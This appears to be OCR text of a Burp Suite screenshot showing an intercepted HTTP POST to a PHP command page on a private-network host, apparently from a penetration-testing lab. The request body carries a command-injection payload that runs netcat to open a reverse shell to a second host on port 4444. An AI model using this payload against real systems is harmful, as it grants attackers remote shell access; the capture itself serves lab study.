 Request to http://192.168.123.233:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.123.233
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.123.233
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
10 Referer: http://192.168.123.233/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=rr1djsq7i1hg5h0qbtq0sf4f04
14 Connection: close
15
16 radio=nc+-e+/bin/sh 192.168.123.184+4444&submit=Run